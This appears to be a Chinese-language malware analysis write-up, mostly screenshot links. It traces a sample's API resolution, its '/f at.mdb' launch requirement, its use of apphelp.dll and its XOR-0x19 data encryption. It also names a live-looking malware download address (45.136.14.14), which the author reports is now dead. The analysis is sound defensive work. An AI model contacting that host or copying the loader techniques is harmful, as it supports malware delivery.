

00B220FA函数的作用就是寻找GetProcAddress的函数地址:

最后将该地址放到stack里:

不出所料,返回LoadLibrary的函数地址。

。。。。

一堆的函数地址给解出来以后。





接下来就是功能性运行代码了:



获取命令行。必须是/f at.mdb才可以运行。



然后就是读取at.mdb文件:





调用的是apphelp.dll这个库:

什么是apphelp.dll?

正版apphelp.dll文件是Microsoft的应用程序兼容性客户端库的软件组件。该动态链接库支持辅助功能,此应用程序与 Microsoft 应用程序兼容性客户端一起运行。

r然后继续调用了一个apphelp的函数,接下来就是一个跳转:

ping了下该ip,还是存活的!



作者将该IP藏起来了。

可惜的是:

http://45.136.14.14/FFFFFFF 这个地址已经失效,看来恶意软件作者已经跑路了。。。我估计就是下载at.mdb文件。



因为我由正常的at.mdb文件,所以接下来就是读取该文件:





使用0x19进行数据加密:

加密后:原来的19变成了00



